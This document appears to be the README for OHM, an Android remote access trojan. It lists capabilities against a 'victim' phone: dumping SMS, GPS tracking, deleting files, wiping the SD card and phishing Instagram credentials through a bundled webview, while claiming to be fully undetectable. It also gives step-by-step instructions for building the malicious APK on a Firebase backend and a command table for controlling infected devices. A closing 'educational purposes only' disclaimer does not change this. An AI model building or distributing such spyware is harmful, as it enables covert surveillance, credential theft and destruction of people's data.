- Read , Delete Internal Storage Files
- Download Any Media to your Device from Victims Device
- Get GPS location
- Get Network Provider Location
- Get all the system information of Victim Device
- Shows all the installed apps in Victims Device
- Open Any Website in Victims Device
- Make any folder in Victims Device
- Show any notification in Victims Device
- Delete any File or Folder From Victims Internal Storage
- Dump SMS
- Play music in Victims device
- Change Wallpaper
- Vibrate Device
- Turn On/Off Flash Light
- Text To Speach Feature
- Runs In Background Even App is Closed
- Support Android v5 - v11
- No Port Forwarding Needed
- Fully Undetectable
- WipeSdcard
- Shows Update Page , if you want.
- Pre Binded Instagram Webview Phishing
- Firebase Account (or you can Create one)
- Android Device 🤣
- After Creating a Firebase account you have to enable Authentication , Firebase Storage , Realtime Database.
- Now go to Authentication and in Sign Method section enable Email/Password Method.
- After that in Realtime Database Go to rules and set
.readand.writetotrue - Also Set Some Data in your Realtime Database as shown in image.
-

- Now Go to Project Overview and add a new Android App and Download it's
google-services.jsonfile , which will contain your app's API key and other information. - Add another Web App and Copy it's
Config. - You can setup your web panel on localhost or on Any Hosting Site.
- Open
app.jsand paste theConfigand save it . - Your Web Panel is ready now let's build the App.
- Download Sketchware Pro
- Click on Restore option and select
Instagram Mod.swbfile in Sketchware Pro - Now open the project and in Library Menu go to Firebase Section and fill all the data using
google-services.jsonfile. - In Project ID Field after putting your Project Name add
-default-rtdb. Example > myproject-default-rtdb -

- Now click on Run to Build the App , use any APK Signer Tool to sign it.
- You app is Now ready.
- When user will install the app his/her session will appear on Web Panel click on the User to establish Connection with that specified Device.
| Command | Definition | Example and Usage |
|---|---|---|
| openfolder * <FOLDER_DIR> | This will Show the contents of Folder | openfolder * /sdcard/DCIM |
| uploadfile * <FILE_DIR> | This will Upload File To Firebase Storage From Device | uploadfile * /sdcard/DCIM/Camera/image.png |
| deletefile * <FILE_DIR> | This Will delete the specific file or folder | deletefile * /sdcard/DCIM/Camera/image.png |
| makefolder * <FILE_DIR> | This will create a Folder | makefolder * /sdcard/My Folder/ |
| shownotify * <YOUR_MSG> | This will show notification | shownotify * Your Message |
| openweburi * <YOUR_URI> | This will open external URL | openweburi * https://github.com/Th30neAnd0nly/Ohm |
| playsmusic * <EXACT_MUSIC_URL> | This will play the music in Victims Device from the given music URL | playsmusic * https://www.soundhelix.com/examples/mp3/SoundHelix-Song-1.mp3 |
| vibratedevice * <TIME_IN_MS> | Vibrates the victims Device for 'x' milliseconds | vibratedevice * 500 |
| speachtext * <YOUR_MSG> | This will Use Text To Speach to output your message | speachtext * How are You |
| deviceflashon | Turns on the flash light of device | deviceflashon |
| deviceflashoff | Turns of the flash light of victims Device | deviceflashoff |
| changewallpaper | Changes the device wallpaper to this | changewallpaper |
| internaldir | Shows the Internal Storage files and Folders | internaldir |
| installedapps | Shows the package name of all the installed apps | installedapps |
| sysinfo | Shows The System Information | sysinfo |
| dumpsms | Dumps all the SMS and uploads file to Firebase Storage | dumpsms |
| showphishdata | Shows the Phished Credentials of Instagram | showphishdata |
| getgpslocation | Shows the GPS location | getgpslocation |
| getnetworklocation | Shows the Network Location | getnetworklocation |
| help | Shows all the commands | help |
| clear | Clears the Web Terminal | clear |
TO BE USED FOR EDUCATIONAL PURPOSES ONLY
The use of the OHM is COMPLETE RESPONSIBILITY of the END-USER. Developers assume NO liability and are NOT responsible for any misuse or damage caused by this program. Please read LICENSE.